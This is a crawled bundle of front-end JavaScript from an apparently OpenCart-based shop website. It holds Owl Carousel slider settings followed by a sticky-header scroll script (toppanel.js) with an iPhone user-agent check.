		slideBy: 1,
		autoplay: true,
		margin: 30,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:2
			},
			768:{
				items:3
			},
			1200:{
				items:4
			}
		}
	});
	// Slider Banner So Supper
	$('.slider-img-cate').owlCarousel2({
		pagination: false,
		center: false,
		nav: false,
		loop: true,
		dots: false,
		slideBy: 1,
		autoplay: true,
		margin: 0,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});
	
	// Slider Clients Say
	$('.slider-clients-say').owlCarousel2({
		pagination: false,
		center: false,
		nav: false,
		loop: true,
		slideBy: 1,
		autoplay: true,
		margin: 0,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://amenofis.ro/catalog/view/javascript/soconfig/js/toppanel.js
body_size: 475
content:
$(document).ready(function(){
	// Menu header top 
	var duration = {headerTransform: 500},
	$window = $(window),
	$header = $("header"),
	$wrapper = $("#wrapper"),
	active = false,
	$switcher = $(".navbar-switcher", $header),
	headerStaticHeight = $header.outerHeight(),
	headerHeight = $header.outerHeight(),
	latent = $window.scrollTop() >= headerHeight;
	var $heightNew = $header.outerHeight();
	var windowWidth = window.innerWidth || document.documentElement.clientWidth; 
	var reculcPosHeader = function () {
    var headerCompact = false;
        if (!$header.hasClass("navbar-compact")) {
            headerCompact = true;
            $header.addClass("navbar-compact");
        }
        positionHeader = -$header.height() + 3;
        if (headerCompact) $header.removeClass("navbar-compact");
        if (parseInt($header.css("top")) < -1) $header.css("top", positionHeader + "px");
    };
	
	if (windowWidth > 1200 && !isiPhone()) {
		var CurrentScroll = 0;
		$window.scroll(function () {
			//Sets the current scroll position
           var NextScroll = $(this).scrollTop();
			if ( !latent && NextScroll < CurrentScroll) {
				$switcher.show();
				$header.addClass("navbar-compact");
				reculcPosHeader();
				$header.css("top", positionHeader + "px");

				//push the header giving it a top-margin
				$wrapper.css("margin-top", $header.height() + "px");

				latent = true;
				if (!$(".navbar-switcher-container").length){
					active = !active;
					$header.animate({
						top: active ? "0" : positionHeader
					}, {
						duration: duration.headerTransform
					})
				}
				
				
			} else if (latent && NextScroll >= CurrentScroll || NextScroll ==0  ) {
				
				$switcher.hide();
				//push the header giving it a top-margin
				$wrapper.css("margin-top", "0px");

				$header.stop().css("top", "").removeClass("navbar-compact").css("top", "0px");
				//$wrapper.stop().css("margin-top", "0px");
				$switcher.removeClass("active");
				active = false;
				latent = false;
			}
			//Updates scroll position
			CurrentScroll = NextScroll;  
		});
		
		$switcher.click(function () {
			active = !active;
			$switcher.toggleClass("active");
			$header.animate({
				top: active ? "0" : positionHeader
			}, {
				duration: duration.headerTransform
			})
		})
	
	}
	
});

function isiPhone() {
	return (
		(navigator.userAgent.toLowerCase().indexOf("iphone") > -1) ||
			(navigator.userAgent.toLowerCase().indexOf("ipod") > -1)
		);
}
